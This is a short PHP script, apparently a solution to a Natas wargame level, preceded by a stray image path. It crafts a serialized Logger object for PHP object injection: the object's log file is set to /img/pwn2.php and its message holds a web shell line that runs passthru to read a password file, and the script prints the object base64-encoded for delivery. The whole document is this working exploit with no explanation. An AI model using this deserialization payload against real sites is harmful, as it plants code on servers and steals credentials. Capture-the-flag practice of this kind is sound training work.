 <?php
class Logger
{
    private $logFile;
    private $initMsg;
    private $exitMsg;
    function __construct($file)
    {
        $this->initMsg="something\n";
        $this->exitMsg="<? passthru('cat /etc/natas_webpass/natas27'); ?>\n\n";
        $this->logFile="/img/pwn2.php";
    }
}
$object = new Logger("");
echo base64_encode(serialize($object));
?>